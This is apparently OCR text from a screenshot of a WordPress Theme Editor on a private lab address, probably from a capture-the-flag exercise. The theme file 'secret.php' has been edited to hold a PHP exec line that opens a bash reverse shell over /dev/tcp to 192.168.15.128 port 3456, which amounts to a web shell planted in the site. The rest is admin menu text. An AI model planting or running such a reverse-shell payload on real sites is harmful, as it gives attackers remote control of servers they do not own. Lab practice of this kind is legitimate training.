 不安全 | 192.168.15.60/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentynineteen
Focus 4 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.7.1 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty N
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.15.128/3456 0>&1'"); ?>
Update File
Theme File
Image Attach
(image.php)
inc
Main Index T
(index.php)
Single Page
(page.php)
Search Resul
(search.php)
secret.php
Single Post
(single.php)
template-par
print.scss
sass
style-editor-
style-editor.s
style.scss